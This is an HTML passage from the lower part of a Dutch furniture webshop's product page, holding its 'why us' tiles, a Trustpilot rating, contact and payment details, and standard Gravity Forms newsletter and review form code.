<section data-rocket-location-hash="d8a9cac3169e4ea2e573e544e1c185e0" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-rocket-location-hash="e1ea6a959112127d81df2797d2a07432" class="footer">
			<div data-rocket-location-hash="1c30e8393e6a40ebfc8322e3d76aa31b" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="c7c926c69316a4b4cff19e26428c4dd3" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="b5387bb934914a9165e762e3fc2735b6" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="65101a8e06abd38bf4d9b1b619c3daa7" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="0034131d911197a0bd647183b70cad47" class="popup__inner">
			
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/' data-formid='3' novalidate>
